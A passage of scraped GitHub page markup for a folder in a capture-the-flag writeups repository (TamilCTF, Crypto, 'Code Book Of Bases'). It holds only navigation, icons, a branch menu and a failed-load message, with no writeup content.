d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> 0xM4hm0ud </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
3 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/0xM4hm0ud/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/0xM4hm0ud/CTF-Writeups/refs" cache-key="v0:1629839176.279113" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="MHhNNGhtMHVkL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/0xM4hm0ud/CTF-Writeups/refs" cache-key="v0:1629839176.279113" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="MHhNNGhtMHVkL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>TamilCTF</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Code Book Of Bases<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>TamilCTF</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Code Book Of Bases<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/0xM4hm0ud/CTF-Writeups/tree-commit/5faa6be3bf621dedae87b3ed4df6a094896d7b42/TamilCTF/Crypto/Code%20Book%20Of%20Bases" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/0xM4hm0ud/CTF-Writeups/file-list/main/TamilCTF/Crypto/Code%20Book%20Of%20Bases"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
